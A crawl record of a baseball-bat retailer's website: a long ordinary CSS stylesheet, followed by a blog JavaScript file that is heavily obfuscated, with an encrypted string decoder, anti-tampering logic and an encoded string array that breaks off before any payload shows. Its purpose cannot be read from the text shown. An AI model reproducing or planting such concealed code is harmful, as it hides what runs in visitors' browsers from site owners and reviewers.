  border-bottom: 1px solid #9D9D9D;
}
.list_item_testimonial .author {
  float: right;
  font-weight: bold;
}
.list_item_testimonial .pict {
  float: left;
}
.list_item_testimonial IMG {
  float: left;
}
/**** Comments end here ********/
.prod_opt {
  float: right;
  /*[disabled]width:272px;*/
  margin-top: -12px;
  margin-right: 20px;
  margin-bottom: 14px;
  color: #C50000;
  position: relative;
  z-index: 10;
}
.prod_opt_Baseball-and-Softball-Batting-Cages {
  /*[disabled]width:272px;*/
  margin-top: -7px;
  float: left;
}
.prod_opt_X-Bats-50-50-Cap {
  width: 309px;
  margin-top: -10px;
  margin-bottom: 20px;
  position: relative;
  z-index: 100;
}
.prod_opt_X-Bats-50-50-Cap DIV {
  float: left;
  margin-left: 13px !important;
}
.prod_opt_Baseball-Jersey-Display-Cases {
  margin-top: -49px;
}
.prod_opt_tater-grips {
  /*[disabled]width:499px;*/
  /*[disabled]position:relative;*/
  /*[disabled]z-index:10;*/
  /*[disabled]float:left;*/
}
.prod_opt_tater-grips DIV {
  /*[disabled]float:left;*/
  /*[disabled]margin:7px 15px 0 0;*/
}
.prod_opt_Spanish-National-Team-Player-st-shirt {
  /*[disabled]width:393px;*/
}
.prod_opt_Spanish-National-Team-Player-st-shirt DIV {
  float: left;
  margin: 3px 5px 0 3px;
}
.prod_opt_X-Bats-T-Shirt-Long-Sleeve {
  width: 423px;
}
.prod_opt_X-Bats-T-Shirt-Long-Sleeve DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_Team-Great-Britain-Player-st-shirt {
  width: 382px;
}
.prod_opt_Team-Great-Britain-Player-st-shirt DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_X-Bats-Pro-Series-Sleeveless-T-Shirt {
  width: 371px;
}
.prod_opt_X-Bats-Pro-Series-Sleeveless-T-Shirt DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_X-Bats-T-Shirt-Short-Sleeve {
  width: 412px;
}
.prod_opt_X-Bats-T-Shirt-Short-Sleeve DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_X-Bat-Pro-Series-Camo-T-shirt {
  width: 438px;
}
.prod_opt_X-Bat-Pro-Series-Camo-T-shirt DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_US-Military-All-Stars-Shirt {
  width: 438px;
}
.prod_opt_US-Military-All-Stars-Shirt DIV {
  float: left;
  margin: 0 0 0 15px;
}
.prod_opt_Wristbands {
  margin-top: -5px;
  margin-right: 20px;
  float: left;
}
/****  acc********/
.content_acc A {
  color: #000;
}
.acc_menu_dd {
  text-align: left;
  list-style: disc;
  width: 182px;
}
.acc_menu_dd LI {
  list-style: disc;
  color: #000;
}
.acc_menu_dd LI A {
  color: #000;
}
.showing_right {
  float: right;
  font-size: 11px;
}
.catalog_shipping_addresses .table_line .list_select_title_td {
  background: #9E9C9C;
}
DIV.menu_in_box {
  border-bottom: 2px solid #565454;
}
DIV.menu_in_box .menu_in {
  float: left;
  background: #565454;
  padding: 3px 15px;
  -webkit-border-radius: 8px 8px 0 0;
  -moz-border-radius: 8px 8px 0 0;
  border-radius: 8px 8px 0 0;
  behavior:   url(css/PIE.htc);
  margin: 1px;
}
DIV.menu_in_box .menu_in.first {
  margin-left: 385px;
}
DIV.menu_in_box .menu_in A {
  text-decoration: none;
  color: #FFF;
}
.RECEIPT {
  width: 929px;
}
.RECEIPT TABLE {
  width: auto;
  width: 100%;
}
.RECEIPT TABLE TD {
  width: auto;
}
.RECEIPT TABLE TD TABLE {
  width: auto;
}
.RECEIPT TABLE TD TABLE TD TABLE {
  width: auto;
}
.RECEIPT TABLE TD TABLE TD TABLE TD {
  vertical-align: text-bottom;
  padding-top: 5px;
}
/*.RECEIPT .product_option
{
display: block;
}*/
.RECEIPT .opt_value {
  margin-left: 0;
  display: block;
  font-weight: bold;
  margin-bottom: 5px;
}
.resipt_login {
  display: none;
}
.catalog_order_preview {
  display: block;
}
.catalog_order_preview .order_prop .text {
  display: none;
}
.catalog_order_preview .product_option .opt_value {
  margin-bottom: 5px;
}
.catalog_order_preview .product_option .opt_title {
  padding-right: 5px;
  /*[disabled]font-weight:bold;*/
}
.catalog_order_preview TABLE TD TABLE TD {
  vertical-align: text-bottom;
  padding-top: 5px;
}
/*! IN-STOCK-LIST-ITEM ==*/
#bats-list UL LI.IN-STOCK-LIST-ITEM {
  height: auto !important;
  float: none;
  clear: none;
}
#bats-list UL LI.IN-STOCK-LIST-ITEM .select-block {
  float: none;
  width: auto;
}
.tb-table {
  width: 100%;
}
.tb-table .head TD {
  color: #FFF;
  background: #464646;
  font-size: 100%;
  line-height: 1.1;
  font-family: Ruda;
}
.tb-table TD {
  padding: 3px 5px;
  border-top: 1px solid #C3C1C1;
}
.tb-table .first TD {
  border: 0;
}
.tb-table TD.col1 {
  font-weight: 700;
}
.tb-table TD.stock-cat {
  font-size: 16px;
  background: #C3C1C1;
  padding: 5px;
}
/*
#bats-list UL LI.IN-STOCK-LIST-ITEM .color {
display: block;
float: left;
width: 70px;
height: 45px;
cursor: pointer;
background-image: url('../img/colors/colors-sprite.png');
background-repeat: no-repeat;
overflow: hidden;
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
}

upsales products ===*/
.upsales-list {
  overflow: hidden;
  width: 100%;
  margin: 150px 0 20px;
}
.upsales-list LI {
  list-style: none !important;
  background: none;
  float: left;
  width: 23%;
  margin: 0 1%;
  text-align: center;
}
.upsales-list LI > DIV {
  padding: 0 5px;
}
.upsales-list SELECT {
  max-width: 140px;
}
.upsales-list .pict_gray A {
  display: block;
  width: 100%;
  height: 100%;
}
.upsales-list .pict,
.upsales-list .pict_gray {
  margin-bottom: 5px;
  height: 100px;
  line-height: 100px;
}
.pict_gray {
  background: url(../img/def-img.png) no-repeat 50% 50%;
}
.upsales-list .price {
  margin: 10px 0;
  font-size: 20px;
  color: #FF1300;
}
.upsales-list .price IMG {
  vertical-align: middle;
}
.upsales-list .add-btn {
  margin-top: 10px;
}
.upsales-list FORM STRONG {
  font-weight: 400;
}
.upsales-list A {
  color: inherit;
}
.upsales-list .name {
  min-height: 30px;
}
/*e upsales products ===*/
#reviews-box .comments_list LI {
  list-style: none;
  border: 0;
}
#reviews-box .comments_list {
  margin-left: 0;
}
#reviews-box .comments_list .comments_list {
  margin-left: 0;
}
.title_comm {
  overflow: hidden;
}
A.s-msg-reply,
A.s-msg-top,
A.s-msg-add {
  color: #000;
}
.title_comm .s-msg-add.add_new {
  float: right;
  margin-top: -23px;
  background: #757575;
  color: #FFF;
  padding: 2px 15px;
}
.contact_form INPUT[type='submit'] {
  /* margin-left: 150px; */
}
/*comments*/
.comments {
  margin: 0;
  padding: 36px 0 0;
  clear: both;
}
.comments H3 {
  margin: 0;
  text-align: center;
}
.comments .title {
  /*[disabled]font-size:18px;*/
  /*[disabled]padding-bottom:7px;*/
  /*[disabled]text-align:center;*/
  /*[disabled]padding-left:5px;*/
  /*[disabled]border-bottom:1px dotted #CCC;*/
}
.comments_table {
  width: 530px;
  text-align: left;
}
.comments_table .field {
  /*[disabled]width:290px;*/
  float: right;
  text-align: left;
  margin-bottom: 0;
}
.comments_table .text {
  width: 195px;
  float: left;
  text-align: right;
  margin-left: 7px;
  font-size: 12px;
  margin-top: 1px;
}
.comments_table .validation_block {
  text-align: left;
  font-size: 11px;
}
.comments_table .w-stars-st,
.comment_form .w-stars-st {
  width: 315px;
  height: 30px;
  float: left;
  overflow: hidden;
  position: relative;
}
.comments_table .w-stars-st > SPAN,
.comment_form .w-stars-st > SPAN {
  float: left;
  width: 28px;
  height: 22px;
  background: url('/img/w-stars-h.png') no-repeat;
  margin-left: 2px;
  margin-top: 3px;
  cursor: pointer;
}
.ui-widget-header {
  border: 1px solid #3A3A3A;
  background: #5D5D5D repeat-x 50% 50%;
  color: #FFFFFF;
  font-weight: bold;
}
.ui-widget-content {
  border: 1px solid #ACA3A3;
  background: #FAFAFA repeat-x 50% top;
  color: #333333;
}
/*.w-stars-st>span:hover,*/
.w-stars-st > SPAN.o-act,
.w-stars-st > SPAN.selected {
  background: url(../img/w-stars-o.png) no-repeat;
}
.rr-star-st {
  margin: 0 0 5px;
}
.rr-star-st > DIV {
  width: 122px;
  height: 23px;
  line-height: 20px;
  float: left;
  overflow: hidden;
  vertical-align: middle;
}
.rr-star-st > DIV > SPAN {
  float: left;
  width: 24px;
  height: 22px;
  background: url(../img/big-star-h.png) no-repeat;
  /*cursor: pointer;*/
}
.rr-star-st > DIV.rating1 > SPAN.rating1,
.rr-star-st > DIV.rating2 > SPAN.rating1,
.rr-star-st > DIV.rating2 > SPAN.rating2,
.rr-star-st > DIV.rating3 > SPAN.rating1,
.rr-star-st > DIV.rating3 > SPAN.rating2,
.rr-star-st > DIV.rating3 > SPAN.rating3,
.rr-star-st > DIV.rating4 > SPAN.rating1,
.rr-star-st > DIV.rating4 > SPAN.rating2,
.rr-star-st > DIV.rating4 > SPAN.rating3,
.rr-star-st > DIV.rating4 > SPAN.rating4,
.rr-star-st > DIV.rating5 > SPAN {
  background: url('../img/big-star-o.png') no-repeat;
}
/*.rr-star-st>div>span.o-act,.rr-star-st>div>span:hover {
background: url('../img/review-st/big-star-o.png') no-repeat;
}*/
.rr-star-st > VAR {
  color: #00002E;
  font-size: 11px;
  line-height: 17px;
  font-style: normal;
  float: left;
}
.rr-star-st > SPAN {
  display: block;
  clear: both;
  color: #617996;
  font-size: 11px;
}
.review-post-st SPAN.text {
  float: left;
  margin: 5px 6px 0 9px;
  color: #6A6A6A;
}
.products_list .review-post-st {
  font-size: 12px;
  width: 122px;
}
.products_list .review-post-st A.stars {
  display: block;
  height: 25px;
  width: 122px;
  position: absolute;
  z-index: 10;
}
.icons_sm {
  border: none;
  font-size: 12px;
  text-align: left;
  padding-left: 5px;
}
.icons_sm .left {
  float: left;
}
.icons_sm .right {
  float: left;
  margin-left: 77px;
}
.insert_bbcode {
  padding: 0 5px;
}
.comments .madatorystar {
  font-size: 18px;
  font-weight: normal;
  padding-left: 2px;
}
.comments INPUT[type='text'] {
  background: #FCFCFC;
  width: 266px;
  border: 1px solid #B7D5EA;
  font-size: 12px;
  margin: 1px;
}
.comments TEXTAREA {
  background: #F2F2F2;
  border: 1px solid #B7D5EA;
  overflow: auto;
  height: 200px;
  width: 455px;
}
.comments INPUT.check {
  margin-right: 5px;
}
.comments_list {
  margin: 0;
  padding: 0;
  clear: both;
  width: 100%;
  list-style: none none;
}
.comments_list LI {
  margin: 0;
  /*	padding: 5px 0; */
  list-style: none none;
}
.contentarea UL.comments_list {
  margin: 0;
}
.contentarea UL.comments_list LI {
  list-style: none;
  margin: 0 10px 0 15px;
}
.comments_list .comment_ID {
  color: #000;
  padding-bottom: 10px;
}
.comments_list .info_line {
  color: #595959;
  margin-bottom: 10px;
}
.comments_list .right {
  width: 83px;
  float: right;
  position: relative;
  font-size: 1px;
  z-index: 5;
  margin: -5px 0 0;
}
.comments_list .sabject {
  font-weight: bold;
  color: #0C0C0C;
}
.comments_list .author {
  color: #00568C;
  font-size: 16px;
  font-weight: normal;
  padding: 0 10px 0 0;
}
.comments_list .date {
  font-weight: normal;
  /*[disabled]font-family:georgia;*/
  font-style: italic;
  color: #666666;
}
.comments_list .replay_line {
  border-bottom: 1px solid #CCC;
  padding-bottom: 10px;
}
.comments_table .spaser {
  clear: both !important;
}
/*news*/
.news_list .list_item {
  padding: 25px 0;
  border-bottom: 1px solid #AFAFAF;
}
.news_list H3 {
  font-size: 20px;
  margin: 5px 0;
}
.news_list .date {
  font-weight: bold;
}
.news_list .more {
  margin-top: 7px;
}
.news_list H3 A {
  color: #4B4949;
}
/*!aff acount =====!*/
.aff {
  overflow: hidden;
}
.aff .content_left {
  float: left;
  width: 200px;
  display: none;
}
.aff .content_mid {
  width: 700px;
  margin: 10px auto 20px;
  float: none;
}
.aff .content_mid.content_mid_acc_prof {
  width: 450px;
}
.aff .content_mid.content_mid_acc_prof INPUT[type='submit'] {
  width: 100px;
  margin: 10px auto;
  display: block;
}
.aff .content_mid INPUT[name='GO'] {
  width: auto !important;
}
.aff A {
  color: #000;
}
.aff #OUTTER_DATA {
  background: #F7F7F7;
  border-radius: 10px;
  padding: 10px;
}
/*!end aff acount =====!*/
.left-tree_bat-resource-guide .left-menu UL LI {
  border-top: 1px solid #B3B1B2;
  border-bottom: 0;
}
/*bundle*/
.catalog_3-bat-bundle-special .info {
}
.catalog_3-bat-bundle-special .info .price_bundle {
  color: #656565;
  padding-right: 5px;
}
.catalog_3-bat-bundle-special .info .price {
  font-size: 15px;
  color: #DA1200;
}
.prod_opt_3-Bat-Bundle-Special {
  width: 444px;
  margin-top: -37px;
}
.prod_opt_3-Bat-Bundle-Special DIV {
  float: left;
  margin-left: 13px !important;
}
.catalog_3-Bat-Bundle-Special .right-col .product-img {
  margin: 0;
}
.catalog_3-bat-bundle-special .right-col .product-img {
  margin: 0;
}
/*baners*/
.catalog_your-triple-can-give-child-home-run .left-col {
  display: none;
}
.catalog_your-triple-can-give-child-home-run .right-col {
  width: 978px;
  padding-bottom: 60px;
  background: url(../img/rot-7.jpg) no-repeat -96px 42px;
  height: 582px;
  margin-bottom: 50px;
  color: #FFF;
}
.catalog_your-triple-can-give-child-home-run .short_desc {
  margin: 1px 50px 50px 54px;
  font-size: 16px;
  width: 540px;
}
.catalog_your-triple-can-give-child-home-run H1 {
  width: auto !important;
  float: none;
  margin: 55px 50px 27px 54px;
  font-size: 45px;
  color: #FFF200;
}
.catalog_your-triple-can-give-child-home-run H3 {
  margin-top: 21px;
  font-size: 20px;
}
.catalog_your-triple-can-give-child-home-run H3 STRONG {
  color: #FFF200;
}
.catalog_your-triple-can-give-child-home-run .hor-delimiter {
  background: #FFFFFF;
  width: 100%;
  height: 1px;
  opacity: 0.2;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=20)';
}
.catalog_your-triple-can-give-child-home-run .hor-delimiter.top {
  /*[disabled]position:absolute;*/
  /*[disabled]top:0;*/
  /*[disabled]left:0;*/
  /*[disabled]opacity:0.2;*/
  margin-top: 33px;
}
.catalog_your-triple-can-give-child-home-run .hor-delimiter.bottom {
  /*[disabled]position:absolute;*/
  /*[disabled]bottom:0;*/
  /*[disabled]left:0;*/
  margin-right: 0px;
  margin-top: 16px;
}
.catalog_your-triple-can-give-child-home-run .only-price {
  position: relative;
  width: 537px;
  height: 124px;
  line-height: 60px;
}
.catalog_your-triple-can-give-child-home-run .shop-now {
  background: url('../img/shop-now-btn.png') no-repeat;
  width: 210px;
  padding: 0;
  height: 50px;
  line-height: 54px;
  margin-top: 12px;
  margin-left: 11px;
  text-transform: uppercase;
  text-align: center;
  font-weight: normal;
  vertical-align: middle;
}
.catalog_your-triple-can-give-child-home-run .shop-now A {
  font-family: Ruda;
  color: #003302;
  /*[disabled]line-height:30px;*/
  font-size: 30px;
  margin: 0;
  display: block;
}
.catalog_we-salute-our-soldiers {
}
.catalog_we-salute-our-soldiers .left-col {
  display: none;
}
.catalog_we-salute-our-soldiers .right-col {
  width: 978px;
  padding-bottom: 60px;
  /*[disabled]background:url(../img/rot-9.png) no-repeat -16px 41px;*/
  height: 582px;
  margin-bottom: 50px;
  color: #870D03;
}
.catalog_we-salute-our-soldiers .short_desc {
  margin: 0 50px 50px 54px;
  font-size: 16px;
  /*[disabled]width:540px;*/
}
.catalog_we-salute-our-soldiers H1 {
  width: auto !important;
  float: none;
  margin: 34px 50px 19px 54px;
  font-size: 45px;
  color: #870D03;
}
.catalog_we-salute-our-soldiers H3 {
  margin-top: 30px;
  font-size: 25px;
}
.catalog_we-salute-our-soldiers H3 STRONG {
  color: #FA6600;
}
.catalog_we-salute-our-soldiers .hor-delimiter {
  background: #FFFFFF;
  width: 100%;
  height: 1px;
  opacity: 0.2;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=20)';
}
.catalog_we-salute-our-soldiers .hor-delimiter.top {
  /*[disabled]position:absolute;*/
  /*[disabled]top:0;*/
  /*[disabled]left:0;*/
  /*[disabled]opacity:0.2;*/
  margin-top: 33px;
}
.catalog_we-salute-our-soldiers .hor-delimiter.bottom {
  /*[disabled]position:absolute;*/
  /*[disabled]bottom:0;*/
  /*[disabled]left:0;*/
  margin-right: 0px;
  margin-top: 16px;
}
.catalog_we-salute-our-soldiers .only-price {
  position: relative;
  width: 537px;
  height: 124px;
  line-height: 60px;
}
.catalog_we-salute-our-soldiers .shop-now {
  background: url('../img/shop-now-btn.png') no-repeat;
  width: 210px;
  padding: 0;
  height: 50px;
  line-height: 54px;
  margin-top: 12px;
  margin-left: 11px;
  text-transform: uppercase;
  text-align: center;
  font-weight: normal;
  vertical-align: middle;
}
.catalog_we-salute-our-soldiers .shop-now A {
  font-family: Ruda;
  color: #003302;
  /*[disabled]line-height:30px;*/
  font-size: 30px;
  margin: 0;
  display: block;
}
.catalog_we-salute-our-soldiers .picts {
  list-style: none;
  padding: 0;
  margin: 20px -55px 50px;
  float: none;
  clear: both;
}
.catalog_we-salute-our-soldiers .picts LI {
  list-style: none;
  padding: 0;
  margin: 0;
  float: left;
}
.catalog_we-salute-our-soldiers .picts LI IMG {
  /*[disabled]height:167px;*/
}
.catalog_shipping-rates TABLE.table-display TD {
  border-bottom: 1px solid #AFADAD;
  padding: 3px;
}
.BAT_RECOMMENDER {
  float: none;
}
.btn {
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
/* 100$ gift modal */
.popup-100-gift {
}
@media (min-width: 768px) {
  .popup-100-gift .modal-dialog {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .popup-100-gift .modal-dialog {
    width: 850px;
  }
}
@media (min-width: 1200px) {
  .popup-100-gift .modal-dialog {
    width: 850px;
  }
}
.popup-100-gift .modal-content {
  background: #ECECEC;
}
.popup-100-gift .modal-content .modal-header {
  padding-top: 35px;
}
.popup-100-gift .modal-content .modal-body {
  padding-bottom: 15px;
}
.popup-100-gift .popup-header {
  width: 100%;
  margin-bottom: 15px;
}
.popup-100-gift .countdown {
  margin-bottom: 15px;
  padding: 15px;
  background: white;
  font-size: 30px;
}
.popup-100-gift FORM {
  background: white;
  padding: 30px 15px 15px 15px;
  width: 100% !important;
  text-align: left;
}
.popup-100-gift FORM .row {
  margin-left: -30px !important;
  margin-right: -30px !important;
}
.popup-100-gift FORM .row > * {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
.popup-100-gift FORM .text-column H1 {
  margin-top: 0;
  line-height: 1.2;
  margin-bottom: 20px;
  font-size: 36px;
}
.popup-100-gift FORM .text-column P {
  margin-bottom: 20px;
}
.popup-100-gift FORM .form-column {
}
.popup-100-gift FORM .form-column LABEL {
  display: block;
}
.popup-100-gift FORM .form-column INPUT {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.popup-100-gift FORM .form-column #FNAME {
  width: 45%;
  margin-right: 5%;
}
.popup-100-gift FORM .form-column #LNAME {
  width: 45%;
}
.popup-100-gift FORM .form-column #EMAIL {
  width: 96.5%;
}
.popup-100-gift FORM .form-column BUTTON {
}
/* viewcart upsales list*/
.section-viewcart .content {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+29,dddddd+100 */
  background: #FFFFFF;
  /* Old browsers */
  /* IE9 SVG, needs conditional override of 'filter' to 'none' */
  background: url([data-uri]);
  background: -moz-linear-gradient(top, #FFFFFF 0%, #FFFFFF 29%, #DDDDDD 100%);
  /* FF3.6+ */
  background: -webkit-gradient( linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(29%, #ffffff), color-stop(100%, #dddddd) );
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #FFFFFF 0%, #FFFFFF 29%, #DDDDDD 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #FFFFFF 0%, #FFFFFF 29%, #DDDDDD 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #FFFFFF 0%, #FFFFFF 29%, #DDDDDD 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #FFFFFF 0%, #FFFFFF 29%, #DDDDDD 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dddddd',GradientType=0 );
  /* IE6-8 */
}
.section-viewcart .coupon-input {
  border-color: #CCCCCC;
}
.section-viewcart .product_quantity {
  width: 60px;
  padding-left: 4px;
}
.upsale-viewcart .upsales-list {
  display: table;
  height: 100%;
  padding: 0;
  margin-top: 0;
}
.upsale-viewcart .upsales-list LI.upsales-item {
  display: table-cell;
  width: 25%;
  background-color: transparent;
  float: none;
  padding: 0 15px;
  vertical-align: top;
  height: 100%;
  border: none;
}
.upsale-viewcart .upsales-list DIV.upsales-item-inner {
  background: white;
  /* #DDDDDD */
  padding: 15px 15px 70px 15px;
  height: 200%;
  border-radius: 2px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
/*.upsale-viewcart .upsales-list LI > DIV {}*/
.upsale-viewcart .upsales-list SELECT {
}
.upsale-viewcart .upsales-list .pict_gray A {
}
.upsale-viewcart .upsales-list .pict,
.upsale-viewcart .upsales-list .pict_gray {
}
.upsale-viewcart .pict_gray {
}
.upsale-viewcart .upsales-list .price {
}
.upsale-viewcart .upsales-list .price IMG {
}
.upsale-viewcart .upsales-list .add-btn {
  position: absolute;
  left: 50%;
  bottom: 15px;
  margin-left: -44px;
}
.upsale-viewcart .upsales-list FORM STRONG {
}
.upsale-viewcart .upsales-list A {
}
.upsale-viewcart .upsales-list .name {
  height: 2em;
}
.upsale-viewcart .upsales-list .upsales-options {
  text-align: center;
}
.upsale-viewcart .upsales-list .upsales-options > DIV {
  margin-bottom: 7px;
}
.upsale-viewcart .upsales-list .upsales-options > DIV:last-child {
  margin-bottom: 0;
}
.upsale-viewcart .upsales-list .upsales-options SELECT {
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .upsale-viewcart .upsales-list LI.upsales-item {
    display: block;
    width: 100%;
    padding: 15px 0;
  }
  .upsale-viewcart .upsales-list DIV.upsales-item-inner {
    padding: 15px;
  }
  .upsale-viewcart .upsales-list .add-btn {
    position: static;
    left: 50%;
    bottom: 15px;
    margin-left: 0;
    margin-top: 20px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .upsale-viewcart .upsales-list LI.upsales-item {
    width: 33%;
  }
  .upsale-viewcart .upsales-list LI.upsales-item:nth-child(4) {
    display: none;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
}
@media (min-width: 1200px) {
}
/*
@media(max-width:767px){}
@media(min-width:768px) and (max-width: 991px){}
@media(min-width:992px) and (max-width: 1199}){}
@media(min-width:1200px){}
*/
.under_pict_caption_style {
  position: absolute;
  bottom: 0;
  right: 0;
  margin-right: 20px;
  color: black;
}
.section-xbat-configurator .under_pict_caption_style {
  /*height: 130px;*/
}
@media (max-width: 767px) {
  .under_pict_caption_style {
    font-size: 10px;
  }
}
.faq_list {
  margin-bottom: 80px;
}
.faq_list H3:before {
  font-family: 'fontAwesome';
  font-size: 1.3em;
  color: #A3A3A5;
  margin-right: 7px;
  vertical-align: -2px;
  content: '\f059';
}
.faq_list .list_item {
  padding: 10px 5px;
}
.skip:before {
  display: block;
  content: ' ';
  margin-top: -200px;
  height: 200px;
  visibility: hidden;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.xbats.com/blog/js/app.js?v=2024
body_size: 4693
content:
function _0x3c84(_0x2c2869,_0x54ddc0){const _0x2f49cc=_0x3d42();return _0x3c84=function(_0x180c5c,_0x59edd7){_0x180c5c=_0x180c5c-0x148;let _0x1ce23c=_0x2f49cc[_0x180c5c];if(_0x3c84['xHDUSj']===undefined){var _0x10e07d=function(_0x7f5eb2){const _0x361132='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1716e3='',_0x50c61c='',_0x3ca35d=_0x1716e3+_0x10e07d;for(let _0x937f0c=0x0,_0x4bcc78,_0x51a8e8,_0x427df1=0x0;_0x51a8e8=_0x7f5eb2['charAt'](_0x427df1++);~_0x51a8e8&&(_0x4bcc78=_0x937f0c%0x4?_0x4bcc78*0x40+_0x51a8e8:_0x51a8e8,_0x937f0c++%0x4)?_0x1716e3+=_0x3ca35d['charCodeAt'](_0x427df1+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4bcc78>>(-0x2*_0x937f0c&0x6)):_0x937f0c:0x0){_0x51a8e8=_0x361132['indexOf'](_0x51a8e8);}for(let _0x54cdbd=0x0,_0x4b923b=_0x1716e3['length'];_0x54cdbd<_0x4b923b;_0x54cdbd++){_0x50c61c+='%'+('00'+_0x1716e3['charCodeAt'](_0x54cdbd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50c61c);};const _0x36421c=function(_0x29cc3c,_0x3c5bc2){let _0x5d62cf=[],_0x42a6b2=0x0,_0xf5e7cc,_0x2b0c86='';_0x29cc3c=_0x10e07d(_0x29cc3c);let _0x126a67;for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x5d62cf[_0x126a67]=_0x126a67;}for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67]+_0x3c5bc2['charCodeAt'](_0x126a67%_0x3c5bc2['length']))%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc;}_0x126a67=0x0,_0x42a6b2=0x0;for(let _0x1012c0=0x0;_0x1012c0<_0x29cc3c['length'];_0x1012c0++){_0x126a67=(_0x126a67+0x1)%0x100,_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67])%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc,_0x2b0c86+=String['fromCharCode'](_0x29cc3c['charCodeAt'](_0x1012c0)^_0x5d62cf[(_0x5d62cf[_0x126a67]+_0x5d62cf[_0x42a6b2])%0x100]);}return _0x2b0c86;};_0x3c84['tBnzxo']=_0x36421c,_0x2c2869=arguments,_0x3c84['xHDUSj']=!![];}const _0x473242=_0x2f49cc[0x0],_0x3d4211=_0x180c5c+_0x473242,_0x3c84a5=_0x2c2869[_0x3d4211];if(!_0x3c84a5){if(_0x3c84['DOvEZI']===undefined){const _0x264370=function(_0x505b1c){this['jfFYtQ']=_0x505b1c,this['mQUUef']=[0x1,0x0,0x0],this['BtrSwR']=function(){return'newState';},this['ncvWil']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bUfjWx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x264370['prototype']['lKiKHu']=function(){const _0x3254ec=new RegExp(this['ncvWil']+this['bUfjWx']),_0x2f1367=_0x3254ec['test'](this['BtrSwR']['toString']())?--this['mQUUef'][0x1]:--this['mQUUef'][0x0];return this['ylxnbP'](_0x2f1367);},_0x264370['prototype']['ylxnbP']=function(_0x5368e4){if(!Boolean(~_0x5368e4))return _0x5368e4;return this['ebaaIM'](this['jfFYtQ']);},_0x264370['prototype']['ebaaIM']=function(_0x4a52f4){for(let _0x26368a=0x0,_0x5f8d9b=this['mQUUef']['length'];_0x26368a<_0x5f8d9b;_0x26368a++){this['mQUUef']['push'](Math['round'](Math['random']())),_0x5f8d9b=this['mQUUef']['length'];}return _0x4a52f4(this['mQUUef'][0x0]);},new _0x264370(_0x3c84)['lKiKHu'](),_0x3c84['DOvEZI']=!![];}_0x1ce23c=_0x3c84['tBnzxo'](_0x1ce23c,_0x59edd7),_0x2c2869[_0x3d4211]=_0x1ce23c;}else _0x1ce23c=_0x3c84a5;return _0x1ce23c;},_0x3c84(_0x2c2869,_0x54ddc0);}function _0x3d42(){const _0x1b8b18=['u37dO8kqaeNdK8k7nvZdNWK','bbeQpe9bg1VcSmkoumothmkEW5uU','vCkYWRylDNNcQSklCq','W5roh8oi','iw1JsGlcHM5mWOnDW5VcGSoDW51DDvZcQmohj05d','zmoBW481jSkYW7jC','f0RcTCk9E3WYW7u','WQ7cOmowW6ddKZ3cGmoxiSoT','htNcUCo7sGpcKa','dqjaWOyzW7WrpJFdUGZdN8oE','WOZcNX7cJmk6mKBcIaTnW7lcR1BdH8okW4W','sYiYnSkXEruLCSkkWP/dLWm','W5SeCLLYWOPx','dWhdGgSV','WRXZdwFdQeTFixazW5u','WRpdMf0kCCkeW4i','WR0xW7xcVCohm8k0mdZcSG','WQCUW6uBoJi','h8o+WO9Ct2ZdTq','W5JdRmkmW4xdKq','W5HvrhhdSba1kSoiBq','W7tdUmkAc8ouuCoDpSkHgXZcRaa','WRCNW6SApcNcTa','WOGpq8oGW7HOpam','WQxcPCohs8kkbCki','eMWXWPfmWQ7dUmoAW6tdKwK','v0v3sGKqrwlcPSkLvCokiW','fSkzDcFdMG','W40pz1L4WOC','b8kevtZdMSoVW7H3','W47cG3e4WOtdSaldOXjoWRRcJuW','ssDoW4OkySojnSklW54lW5xdSCovfWS','yCkZWRXA','ttfyW6ao','vxhcJt5tAJHJW4/dK8k+WP4K','WR0LW7qClqhcTh0dWONcVrNcVCo6W5j3WRXcWOKFdCkaCSoSkwtdQmoYWRTCDGJcUZnEWOtdGeldSmk0ccxdVwv1AcSoW7NcRW8BxJJdNSozW6DBrSoZW4pdR28','W4LSEI4','WOSPWQ/dO8o+tmkuW6FcJHKB','WPaFxCktxSkgW6NcKftdOmkVWOqc','WOjXWRjaW5vOjufeWQnefY8','aXqNf